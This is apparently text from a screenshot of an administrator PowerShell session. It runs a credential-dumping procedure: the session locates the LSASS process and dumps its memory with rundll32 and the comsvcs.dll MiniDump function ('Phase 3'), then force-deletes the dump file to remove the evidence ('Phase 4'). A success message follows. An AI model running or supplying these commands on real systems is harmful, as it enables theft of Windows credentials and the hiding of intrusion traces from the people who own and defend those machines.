 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\Administrator> # =========================================================================
PS C:\Users\Administrator> # Phase 3: Execute Memory Read via Native Windows comsvcs.dll API
PS C:\Users\Administrator> # =========================================================================
PS C:\Users\Administrator> $lsassPid = (Get-Process -Name lsass).Id
PS C:\Users\Administrator> rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump $lsassPid C:\Users\Public\lsass.dmp fu
ll
PS C:\Users\Administrator>
PS C:\Users\Administrator> # =========================================================================
PS C:\Users\Administrator> # Phase 4: Purge Temporary Artifact
PS C:\Users\Administrator> # =========================================================================
PS C:\Users\Administrator> Remove-Item -Path "C:\Users\Public\lsass.dmp" -Force -ErrorAction SilentlyContinue
PS C:\Users\Administrator> Write-Host "[+] LSASS dump executed and artifact purged." -ForegroundColor Green
[+] LSASS dump executed and artifact purged.
PS C:\Users\Administrator>